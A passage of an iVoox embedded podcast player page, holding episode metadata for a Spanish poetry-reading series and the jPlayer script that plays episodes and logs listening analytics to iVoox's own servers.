1 12:37:31","download":"ALL","directDownload":0},"program":{"id":"892062","name":"Palabras que sanan: poemas en voz de mujer","description":"Una lectura de poemas en la voz de Martha Alzate, uno por d\u00eda, mientras dura la cuarentena. Producci\u00f3n de lacebraquehabla.com","feed":"478","canal":"643739","channel":null,"url":"palabras-sanan-poemas-voz-mujer","img":"6\/6\/2\/4\/3401593884266","img_version":"1593884289","img_header":"8\/8\/0\/4\/8531593884088","category":"6","subcategory":"43","relationpriority":"SUBCATEGORY","numaudios":"261","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"7","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"38","test":"0","licenseExpiration":null,"explicit":"0","collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"31\/12\/2020","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2020-12-31 12:37:31","download":"ALL","directDownload":0},"imgsrc":"https:\/\/static-2.ivoox.com\/audios\/5\/5\/5\/0\/8691608040555_LG.jpg","paid":"0"},{"title":"Imperfecto, Justo Braga","titleRaw":"Imperfecto, Justo Braga","shorttitle":"Imperfecto, Justo Braga","id":"62310372","user":null,"duration":"01:09","numrecomends":null,"numcomments":null,"format":null,"programId":"892062","imgfile":"5\/6\/1\/0\/1101607950165","img":"5\/6\/1\/0\/1101607950165","programa":{"id":"892062","name":"Palabras que sanan: poemas en voz de mujer","description":"Una lectura de poemas en la voz de Martha Alzate, uno por d\u00eda, mientras dura la cuarentena. Producci\u00f3n de lacebraquehabla.com","feed":"478","canal":"643739","channel":null,"url":"palabras-sanan-poemas-voz-mujer","img":"6\/6\/2\/4\/3401593884266","img_version":"1593884289","img_header":"8\/8\/0\/4\/8531593884088","category":"6","subcategory":"43","relationpriority":"SUBCATEGORY","numaudios":"261","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"7","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"38","test":"0","licenseExpiration":null,"explicit":"0","collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"31\/12\/2020","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2020-12-31 12:37:31","download":"ALL","directDownload":0},"program":{"id":"892062","name":"Palabras que sanan: poemas en voz de mujer","description":"Una lectura de poemas en la voz de Martha Alzate, uno por d\u00eda, mientras dura la cuarentena. Producci\u00f3n de lacebraquehabla.com","feed":"478","canal":"643739","channel":null,"url":"palabras-sanan-poemas-voz-mujer","img":"6\/6\/2\/4\/3401593884266","img_version":"1593884289","img_header":"8\/8\/0\/4\/8531593884088","category":"6","subcategory":"43","relationpriority":"SUBCATEGORY","numaudios":"261","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"7","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"38","test":"0","licenseExpiration":null,"explicit":"0","collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"31\/12\/2020","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2020-12-31 12:37:31","download":"ALL","directDownload":0},"imgsrc":"https:\/\/static-2.ivoox.com\/audios\/5\/6\/1\/0\/1101607950165_LG.jpg","paid":"0"},{"title":"Imagen de amor, Ileana Espinel","titleRaw":"Imagen de amor, Ileana Espinel","shorttitle":"Imagen de amor, Ileana Espinel","id":"62236977","user":null,"duration":"00:47","numrecomends":null,"numcomments":null,"format":null,"programId":"892062","imgfile":"5\/7\/0\/0\/8301607780075","img":"5\/7\/0\/0\/8301607780075","programa":{"id":"892062","name":"Palabras que sanan: poemas en voz de mujer","description":"Una lectura de poemas en la voz de Martha Alzate, uno por d\u00eda, mientras dura la cuarentena. Producci\u00f3n de lacebraquehabla.com","feed":"478","canal":"643739","channel":null,"url":"palabras-sanan-poemas-voz-mujer","img":"6\/6\/2\/4\/3401593884266","img_version":"1593884289","img_header":"8\/8\/0\/4\/8531593884088","category":"6","subcategory":"43","relationpriority":"SUBCATEGORY","numaudios":"261","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"7","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"38","test":"0","licenseExpiration":null,"explicit":"0","collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"31\/12\/2020","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2020-12-31 12:37:31","download":"ALL","directDownload":0},"program":{"id":"892062","name":"Palabras que sanan: poemas en voz de mujer","description":"Una lectura de poemas en la voz de Martha Alzate, uno por d\u00eda, mientras dura la cuarentena. Producci\u00f3n de lacebraquehabla.com","feed":"478","canal":"643739","channel":null,"url":"palabras-sanan-poemas-voz-mujer","img":"6\/6\/2\/4\/3401593884266","img_version":"1593884289","img_header":"8\/8\/0\/4\/8531593884088","category":"6","subcategory":"43","relationpriority":"SUBCATEGORY","numaudios":"261","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"7","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"38","test":"0","licenseExpiration":null,"explicit":"0","collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"31\/12\/2020","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2020-12-31 12:37:31","download":"ALL","directDownload":0},"imgsrc":"https:\/\/static-2.ivoox.com\/audios\/5\/7\/0\/0\/8301607780075_LG.jpg","paid":"0"},{"title":"Los tel&eacute;fonos de la ciudad, Justo Braga","titleRaw":"Los tel\u00e9fonos de la ciudad, Justo Braga","shorttitle":"Los tel&eacute;fonos de la ciudad, Justo Braga","id":"62191204","user":null,"duration":"01:02","numrecomends":null,"numcomments":null,"format":null,"programId":"892062","imgfile":"6\/1\/7\/5\/6251607685716","img":"6\/1\/7\/5\/6251607685716","programa":{"id":"892062","name":"Palabras que sanan: poemas en voz de mujer","description":"Una lectura de poemas en la voz de Martha Alzate, uno por d\u00eda, mientras dura la cuarentena. Producci\u00f3n de lacebraquehabla.com","feed":"478","canal":"643739","channel":null,"url":"palabras-sanan-poemas-voz-mujer","img":"6\/6\/2\/4\/3401593884266","img_version":"1593884289","img_header":"8\/8\/0\/4\/8531593884088","category":"6","subcategory":"43","relationpriority":"SUBCATEGORY","numaudios":"261","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"7","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"38","test":"0","licenseExpiration":null,"explicit":"0","collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"31\/12\/2020","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2020-12-31 12:37:31","download":"ALL","directDownload":0},"program":{"id":"892062","name":"Palabras que sanan: poemas en voz de mujer","description":"Una lectura de poemas en la voz de Martha Alzate, uno por d\u00eda, mientras dura la cuarentena. Producci\u00f3n de lacebraquehabla.com","feed":"478","canal":"643739","channel":null,"url":"palabras-sanan-poemas-voz-mujer","img":"6\/6\/2\/4\/3401593884266","img_version":"1593884289","img_header":"8\/8\/0\/4\/8531593884088","category":"6","subcategory":"43","relationpriority":"SUBCATEGORY","numaudios":"261","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"7","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"38","test":"0","licenseExpiration":null,"explicit":"0","collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"31\/12\/2020","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2020-12-31 12:37:31","download":"ALL","directDownload":0},"imgsrc":"https:\/\/static-1.ivoox.com\/audios\/6\/1\/7\/5\/6251607685716_LG.jpg","paid":"0"}];
			var showAds = false;
			var G_baseurl       = "https://www.ivoox.com/";

			window.getCookie = function(name) {
                var match = document.cookie.match(new RegExp('(^| )' + name + '=([^;]+)'));
                if (match) return match[2];
            }

		
		    $(this).bind($.jPlayer.event.play, function() {
                timestamp = Math.round(new Date().getTime()/1000);
                playEventInfo = $("#jquery_jplayer_1").data("jPlayer").status;
                if (!started_listen && !playEventInfo.paused) {
                    if(_DEBUG) console.log("START_LISTEN");
                    evento.setType('START_LISTEN');
                    evento.setAudioId(audios[currentPosition].id);
                    evento.setTs(timestamp);
                    evento.setSoAndPlatform();
                    evento.setUId(userId);
                    evento.setAudioSession(evento.getAudioId()+''+evento.getTs()+''+userId);
                    started_listen = true;
                    launchPartialListen(interval40s);
                }
                else{
                    if(_DEBUG) console.log("RESUME_LISTEN");
                    evento.setType('RESUME_LISTEN');
                    evento.setTs(timestamp);
                }

                setAudioSessionIdCookie(evento,timestamp,timeExpirationSession);

                $.ajax({
                    url: apiDomain+"/1-1/?function=setAudioEvents&audioId="+evento.getAudioId()+"&ts="+evento.getTs()+"&platform="+evento.getPlatform()+"&audioSession="+evento.getAudioSession()+"&so="+evento.getSo()+"&type="+evento.getType()+"&uId="+evento.getUId()+"&format=json&web=true&emb=true",
                    type: "GET",
                    jsonp: 'callback',
                    dataType: 'jsonp',
                    contentType: 'application/json'
                }).done(function(e){
                }).fail(function(e){
                });

                if(!play1){
                    $.ajax({url: "s_me_"+id+"_1.html?source=EMBEDED", context: document.body})
                    .done(function() {
                        play1=true;
                    });
                }
            });

            $(this).bind($.jPlayer.event.pause, function(){
                //enviando el pause
                timestamp = Math.round(new Date().getTime()/1000);
                evento.setTs(timestamp);
                evento.setType('PAUSE_LISTEN');

                var pauseInfo = $("#jquery_jplayer_1").data("jPlayer").status;

                if(pauseInfo.ended == false){
                    if(_DEBUG) console.log ( "PAUSE_LISTEN");

                    $.ajax({
                        url: apiDomain+"/1-1/?function=setAudioEvents&audioId="+evento.getAudioId()+"&ts="+evento.getTs()+"&platform="+evento.getPlatform()+"&audioSession="+evento.getAudioSession()+"&so="+evento.getSo()+"&type="+evento.getType()+"&uId="+evento.getUId()+"&format=json&web=true&emb=true",
                        type: "GET",
                        jsonp: 'callback',
                        dataType: 'jsonp',
                        contentType: 'application/json'
                    }).done(function(e){
                    }).fail(function(e){
                    });

                    if(_DEBUG) console.log ("PARTIAL_LISTEN");
                    psts = $("#jquery_jplayer_1").data("jPlayer").status;
                    evento.setTs(timestamp);
                    evento.setType('PARTIAL_LISTEN');
                    evento.setLast(evento.getCurrent());
                    evento.setCurrent(Math.floor(psts.currentTime));
                    evento.setTime(timer);

                    $.ajax({
                        url: apiDomain+"/1-1/?function=setAudioEvents&audioId="+evento.getAudioId()+"&ts="+evento.getTs()+"&platform="+evento.getPlatform()+"&audioSession="+evento.getAudioSession()+"&so="+evento.getSo()+"&type="+evento.getType()+"&uId="+evento.getUId()+"&current="+evento.getCurrent()+"&last="+evento.getLast()+"&time="+evento.getTime()+"&continuous="+evento.getContinuous()+"&format=json&web=true&emb=true",
                        type: "GET",
                        jsonp: 'callback',
                        dataType: 'jsonp',
                        contentType: 'application/json'
                    }).done(function(e){
                    }).fail(function(e){
                    });

                    evento.setContinuous(1);

                    audioSession = {audioSessionId: evento.getAudioSession(), timestamp: evento.getTs(), audioId: evento.getAudioId() };
                    cookie.setCookie('audioSession',JSON.stringify(audioSession),0);
                }
            });

            $(this).bind($.jPlayer.event.seeked, function() {
                //enviando el pause
                if(_DEBUG) console.log ( "SEEKED_LISTEN");
                evento.setContinuous(0);
            });

            $(this).bind($.jPlayer.event.ended, function(event) {
                if(_DEBUG) console.log ("PARTIAL_LISTEN");
                psts = $("#jquery_jplayer_1").data("jPlayer").status;
                timestamp = Math.round(new Date().getTime()/1000);
                evento.setTs(timestamp);
                evento.setType('PARTIAL_LISTEN');
                evento.setLast(evento.getCurrent());
                evento.setCurrent(Math.floor(psts.duration));
                evento.setTime(timer);

                $.ajax({
                    url: apiDomain+"/1-1/?function=setAudioEvents&audioId="+evento.getAudioId()+"&ts="+evento.getTs()+"&platform="+evento.getPlatform()+"&audioSession="+evento.getAudioSession()+"&so="+evento.getSo()+"&type="+evento.getType()+"&uId="+evento.getUId()+"&current="+evento.getCurrent()+"&last="+evento.getLast()+"&time="+evento.getTime()+"&continuous="+evento.getContinuous()+"&format=json&web=true&emb=true",
                    type: "GET",
                    jsonp: 'callback',
                    dataType: 'jsonp',
                    contentType: 'application/json'
                }).done(function(e){
                }).fail(function(e){
                });

                if(_DEBUG) console.log("END_LISTEN");
                evento.setTs(timestamp);
                evento.setType('END_LISTEN');

                $.ajax({
                    url: apiDomain+"/1-1/?function=setAudioEvents&audioId="+evento.getAudioId()+"&ts="+evento.getTs()+"&platform="+evento.getPlatform()+"&audioSession="+evento.getAudioSession()+"&so="+evento.getSo()+"&type="+evento.getType()+"&uId="+evento.getUId()+"&format=json&web=true&emb=true",
                    type: "GET",
                    jsonp: 'callback',
                    dataType: 'jsonp',
                    contentType: 'application/json'
                }).done(function(e){
                }).fail(function(e){
                });

                audioSession ={audioSessionId: evento.getAudioSession(), timestamp: evento.getTs(), audioId: evento.getAudioId() };
                cookie.setCookie('audioSession',JSON.stringify(audioSession),0);

                if(currentPosition < (audios.length-1) ){
                    setAudio(currentPosition+1);
                }
            });


		    $(document).ready(function(){
                $("#jquery_jplayer_1").jPlayer({
                    ready: function() {
                                $(this).jPlayer("setMedia", {
        
                                                                    mp3: mp.replace("id",id)
                                        
                                });
                    },
                    loop: false,
                    swfPath: "https://www.ivoox.com/js/jquery.jplayer.swf",
                    preload: "none",
                    autobuffer: false,
                    autoplay: false,
                    supplied: type
                });

                $("#jquery_jplayer_1").bind($.jPlayer.event.error + ".myProject", function(event) {
                    if(countRetry >= 5){
                        pause();
                    }
                    else{
                        countRetry++;
                        var time = $("#jquery_jplayer_1").data("jPlayer").status.currentTime;
                        $("#jquery_jplayer_1").jPlayer("play", time);
                    }
                });
                //if we are in domains specified for be utm changed rewrite utm term for href on downloads buttons
                var valHrefDownload = $('#storeUrl').val();
                var urlParent = (window.location != window.parent.location)
                    ? document.referrer
                    : document.location.href;

                $portionsUrl = urlParent.split('/')
                var urlEndString =$portionsUrl[$portionsUrl.length -2];
                valHrefDownload = valHrefDownload.replace('-parentUrlIframeReplace-', urlEndString);
                $('.isDownloadButton').attr('href',valHrefDownload);

            });

			function extractRootDomain(domain) {
			   var splitArr = domain.split('.'),
			       arrLen = splitArr.length;

			   //extracting the root domain here if there is a subdomain
			   if (arrLen > 2) {
			       domain = splitArr[arrLen - 2] + '.' + splitArr[arrLen - 1];
			       //check to see if it's using a Country Code Top Level Domain (ccTLD) (i.e. ".me.uk")
			       if (splitArr[arrLen - 1].length == 2 && splitArr[arrLen - 1].length == 2) {
			           //this is using a ccTLD
			           domain = splitArr[arrLen - 3] + '.' + domain;
			       }
			   }
			   return domain;
			}


           function trackByDomain(action){
               _gaq.push(['_trackEvent', 'embed_podcast', action, auxMyDomainName.hostname]);
               console.log("_gaq.push(['_trackEvent', 'embed_podcast', '"+action+"', '"+auxMyDomainName.hostname+"']);");
           }

			function closeAndPlay(){
				$("#listenOn").remove();
				myPlay();
				/*
				$("#jquery_jplayer_1").jPlayer("play");
				$('.jp-play2').hide();
				$('.jp-pause2').show();
				*/
			}

			function setIosInstallContext(context,object){
				var osversion;

				if ( navigator.userAgent.match(/iPad/i) || navigator.userAgent.match(/iPhone/i) )
				{
					var start = navigator.userAgent.indexOf( 'OS ' ) + 3;
					var end = navigator.userAgent.indexOf( 'like ' ) - 1;
					var length = end - start;
					osversion = navigator.userAgent.substr( start, length).replace( /_/g, '.' );
					$.ajax({
						url:    "ajx-_v9_setIosInstallContext_1.html?osversion="+osversion+"&context="+context+"&object="+object,
						type:   'POST',
						success: function(resp){
						}
					});
				}
			}

			function isMobileOperatingSystem() {
	            var userAgent = navigator.userAgent || navigator.vendor || window.opera;

	            if( userAgent.match( /iPad/i ) || userAgent.match( /iPhone/i ) || userAgent.match( /iPod/i ) ){
	                return true;
	            }
	            else if( userAgent.match( /Android/i ) ){
	                return true;
	            }
	            else{
	                return false;
	            }
	        }

		    function setAudio(position){
                if (cookie !== undefined){
                    cookie.delCookie('audioSession');
                }
                started_listen = playEventInfo.paused = false;
                if (audios === undefined || typeof audios != 'object' || audios.length < 1){
                    if(_DEBUG) console.log("INVALID audios ARRAY");
                    return false;
                }

		    	currentPosition = position;
        
                var urlBase               = 'https://www.ivoox.com/';
                var urlShareAudioBegin    = 'https://www.ivoox.com/ajx-enviar-audio_rs_';
                var urlShareAudioEnd      = '_1.html';
                var urlShareFacebook      = 'https://www.facebook.com/share.php?u=https://www.ivoox.com/';
                var urlShareTwitterBegin  = 'https://twitter.com/intent/tweet?original_referer=https://www.ivoox.com/';
                var urlShareTwitterMiddle = '&url=https://www.ivoox.com/';
                var urlShareTwitterEnd    = '&text=';
                var urlShareGplus         = 'https://plus.google.com/share?url=https://www.ivoox.com/';
                var urlIframeBegin        = "<iframe id='audio_";
                var urlIframeMiddle       = "' frameborder='0' allowfullscreen='' scrolling='no' height='200' style='border:1px solid #EEE; box-sizing:border-box; width:100%;' src='https://www.ivoox.com/player_ej_";
                var urlIframeEnd          = "_4_1.html?c1=ff6600' loading='lazy'></iframe>";
        
                if(audios[position].format == 4){
                    type = "m4a";
                }
                else{
                    type = "mp3";
                }

		    	$("#jquery_jplayer_1").jPlayer("destroy");

                $("#jquery_jplayer_1").jPlayer({
                    loop: false,
                    swfPath: "https://www.ivoox.com/js/jquery.jplayer.swf",
                    preload: "none",
                    autobuffer: false,
                    autoplay: false,
                    supplied: type
                });

                if(audios[position].format == 4){
                    $("#jquery_jplayer_1").jPlayer("setMedia", {
                        m4a: urlBase+"listenembeded_mn_"+audios[position].id+"_1.m4a?source=EMBEDEDHTML5"
                    });
		    	}
                else {
                    $("#jquery_jplayer_1").jPlayer("setMedia", {
                        mp3: urlBase+"listenembeded_mn_"+audios[position].id+"_1.mp3?source=EMBEDEDHTML5"
                    });
		    	}

                $("#embed_title").html(audios[position].titleRaw);
		    	$("#embed_user").html("Por "+audios[position].user);
		    	$("#embed_numcomments").html(audios[position].numcomments);
		    	$("#embed_numrecomends").html(audios[position].numrecomends);
		    	$("#embed_duration").html(audios[position].duration);
		    	$("#embed_download").attr("href",urlBase+"audio_rf_"+audios[position].id+"_1.html");
                $("#embed_subscribe").attr("href",urlBase+"_p2_"+audios[position].programId+"_1.html");
		    	$("#embed_image").attr("src",audios[position].image);
                $("#embed_urlshareaudio").attr("href",urlShareAudioBegin + audios[position].id + urlShareAudioEnd);
                $("#embed_url_share_facebook").attr("href", urlShareFacebook + audios[position].id);
                $("#embed_url_share_twitter").attr("href", urlShareTwitterBegin + audios[position].id + urlShareTwitterMiddle + audios[position].id + urlShareTwitterEnd + audios[position].shorttitle);
                $("#embed_url_share_gplus").attr("href", urlShareGplus + audios[position].id);
                $("#embed_iframe").val(urlIframeBegin + audios[position].id + urlIframeMiddle + audios[position].id + urlIframeEnd);
		    	$(".audio").removeClass("selected");
		    	$("#audio"+audios[position].id).addClass("selected");
        

                                $("#jquery_jplayer_1").jPlayer("play");
                $('.jp-play2').hide();
                $('.jp-pause2').show();
                        
		    	$.ajax({url: urlBase+"s_me_"+audios[position].id+"_1.html?source=EMBEDED", context: document.body});
			}
		

        </script>

	</head>
	<body>
		<div class="content">
			<div id="listenOn" class="fullscreen-modal" style="display:none;">
				<div class="pull-middle" style="text-align:center" id="containerButtonsMobile">

                                            <a id="macro" href="https://www.ivoox.com/podcast_sq_f1892062_1.html?redirstore=1&referrer=utm_source%3Dembed_podcast%26utm_content%3DPODCAST_892062%26utm_medium%3Dweb%26utm_campaign%3D#DOMAIN#&ct=embed_podcast-#DOMAIN#" class="btn-default m-bottom-20" target="_blank" onclick="trackByDomain('escuchar_app');setIosInstallContext('PODCAST','892062');">
                            Escuchar en App
                        </a>
                    
					<a href="#" class="listenOn-close btn-default-outline btn-default-outline-black" onclick="trackByDomain('play_web');">
						Reproducir en navegador
					</a>
                    <p class="txt-white" style="font-size:12px; margin:10px">Al reproducir aceptas el uso de cookies de iVoox. <a href="{$G_baseurl}/informacion-legal_il.html#cookies" target="_blank">Mas Info</a></p>
				</div>
			</div>

		<div id="jquery_jplayer_1"></div>
		<div id="jp_container_0">
            <input type="hidden" id="storeUrl" value="https://go.ivoox.com/app/referrer=utm_source%3Dembeded%26utm_medium%3Dem_ads%26utm_campaign%3Dget_app">
            <!--gdpr-->
                <div class="gdpr-box" style="display: none">
                    <div style="display: block; margin-top: 50px;">
                        <p class="txt-white">Al reproducir este audio aceptas el uso de cookies de Ivoox, incluyendo estadísticas. <a href="{$G_baseurl}/informacion-legal_il.html#cookies" target="_blank" class="txt-white">Mas Info</a></p>
						<button class="btn btn-default btn-sm"  onclick="acceptGDPR();">
							Aceptar
						</button>
                    </div>
                </div>
                <!--fin gdpr-->
			<div class="clear"></div>
			<div id="jp_image" class="hidden-xs content-img-new">
				<span class="helper"></span><img id="embed_image" src="https://static-1.ivoox.com/canales/6/6/2/4/3401593884266_SM.jpg" alt="embed image" />
            </div>
			<div id="jp_container_1" class="jp-audio">
				<div class="jp-type-single">

                <div id="jq_redes_sociales" class="redes-sociales" style="display:none">
                    <div class="fl-right m-top-5" style="width:12px;">
                        <a id="jq_redes_sociales_close" href="/" class="icon-close"></a>
                    </div>
                    <p>Comparte este audio en tus redes sociales</p>
                    <div style="display:table-row">
                        <a id="embed_url_share_facebook" target="_blank" href="https://www.facebook.com/share.php?u=https://www.ivoox.com/63265327" class="icon-facebook"></a>
                        <a id="embed_url_share_twitter"  target="_blank" href="https://twitter.com/intent/tweet?original_referer=https://www.ivoox.com/63265327&url=https://www.ivoox.com/63265327&text=Despedida de la serie con: Amor, Rosario Castellanos" class="icon-twitter"></a>
                    </div>
                    <p>Llévate este audio a tu web blog</p>
                    <div class="m-top-5">
                        <label>Embed</label>
                        <input id="embed_iframe" type="text" onclick="this.focus();this.select();" value="<iframe id='audio_63265327' frameborder='0' allowfullscreen='' scrolling='no' height='200' style='border:1px solid #EEE; box-sizing:border-box; width:100%;' src='https://www.ivoox.com/player_ej_63265327_4_1.html?c1=ff6600' loading='lazy'></iframe>">
                    </div>
                </div>
						<div id="jq_default" class="jp_right_3_3 p-top-0 h-106">

							<div class="jp_right_2">

								<div class="jp-title">
									<div style="height:70px;">
									<!-- uploader info -->
									<span id="embed_user" class="">Por </span>
									<!-- titulo del audio -->
									<p id="embed_title" class="title truncate">Despedida de la serie con: Amor, Rosario Castellanos</p>

                                    <!-- comments y likes -->
                                    <div class="jp_right_3_3 m-top-5">
                                        <div class="icons">
                                                                                                                                </div>
                                    </div>

                                    <ul class="actions">
                                        <li>
                                            <!-- download btn -->
                                            <a id="embed_download" class="icon-download orange" href="https://www.ivoox.com/-audios-mp3_rf_63265327_1.html" title="Descargar audio" target="_blank"><span id="desc_player" class="hide-419">Descarga</span></a>
                                        </li>
                                        <li>
                                            <a href="https://www.ivoox.com/_p2_892062_1.html" class="icon-rss font-11 orange" target="_blank" id="embed_subscribe" title="Suscribirse"><span class="orange hide-419">
                                                Suscribirse
                                            </span></a>
                                        </li>
                                        <li>
                                            <a id="btn_share_social" href="javascript:void(0);" class="icon-share orange" target="_blank" title="Compartir este audio" >
                                                    <span class="hide-490">Compartir</span>
                                            </a>
                                        </li>

                                    </ul>
                                    <div class="clearfix"></div>
                                    <div class="btn-apps">
                                                                                    <a  onclick="trackByDomain('get_app');"
                                                href="https://go.ivoox.com/app?utm_source=embed_podcast&utm_medium=web&utm_campaign=get_app"
                                                target="_blank">
                                                <img src="https://static-1.ivoox.com/img/es_badge_web_generic.png" class="btn-align-playstore-51 m-left-10n">
                                            </a>

                                            <a  onclick="trackByDomain('get_app');"
                                                href="https://go.ivoox.com/app?utm_source=embed_podcast&utm_medium=web&utm_campaign=get_app"
                                                target="_blank">
                                                <img src="https://static-1.ivoox.com/img/badge-download-on-the-app-store-es.svg" class="btn-align-appstore-51">
                                            </a>
                                                                            </div>
								    </div>

								</div>
							</div>

						</div>
						<div class="clear"></div>
						<div class="jp_right_3" style="height:43px">
								<div>
									<!-- jp-duration -->
									<div class="jp-time-holder">
										<div class="duration" id="embed_duration">02:28</div>
									</div>
								</div>

								<div>
									<!-- jp-current-time -->
									<div class="jp-time-holder">
										<div class="jp-current-time"></div>
									</div>
								</div>
								<div class="jp_right_3_3">
									<div class="fl-left">
										<!-- jp-controls -->
										<ul class="jp-controls m-right-5">
											<li><a href="javascript:;" class="jp-play2" tabindex="1" onclick="myPlay()"></a></li>
											<li><a href="javascript:;" class="jp-pause2" tabindex="1" onclick="pause();"></a></li>
										</ul>
									</div>
									<!-- jp-progress -->
									<div class="jp-progress">
										<div class="jp-seek-bar">
											<div class="jp-play-bar"></div>
										</div>
									</div>

								</div>
								<div class="clear"></div>

							</div>
							<div>



							</div>
	<div class="clear"></div>
					<div class="jp-no-solution">
						<span>Update Required</span>
						To play the media you will need to either update your browser to a recent version or update your <a href="https://get.adobe.com/flashplayer/" target="_blank">Flash plugin</a>.
					</div>
				</div>
			</div>
		</div>
				<div class="clear"></div>
                                <div id="audiolistwrapper" style="height: 210px; overflow: auto">
                                    <div id='audiolist2'
                                        data-trigger="ajax_pagination"
                                        data-wrapper="#audiolistwrapper"
                                        data-type="infinite"
                                        data-status="enabled"
                                        data-href="player_es_podcast_892062"
                                        data-href-after=""
                                        data-page="2"
                                        data-target="#audiolist2"
                                        data-loading-text="Cargando"
                                        data-loader="https://static-1.ivoox.com/images/loader.gif"
                                       >
